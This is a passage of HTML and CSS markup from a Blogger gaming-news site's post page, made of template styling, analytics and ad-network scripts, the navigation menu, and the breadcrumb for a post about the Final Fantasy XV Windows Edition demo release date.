ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qc9J7ksovU9OqDxhGzXmNf0HMwFsFo6jW953hB-CIOlzyxRdVmgakVxz2h1kbDuDOaWNMKGvblIW1lwAvLgmGRUN8VorLBhDiGQo6Z5LDc5pQCkxUsQA5Ur4vnmZKuJZXEXshoHKFw/s640/keyart01.png' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/02/final-fantasy-xv-windows-edition-demo.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PC' property='v:title' rel='v:url'>PC</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Steam' property='v:title' rel='v:url'>Steam</a></span>
<brc>/</brc>
<span>FINAL FANTASY XV WINDOWS EDITION DEMO ARRIVES ON FEBRUARY 26</span>
</div>
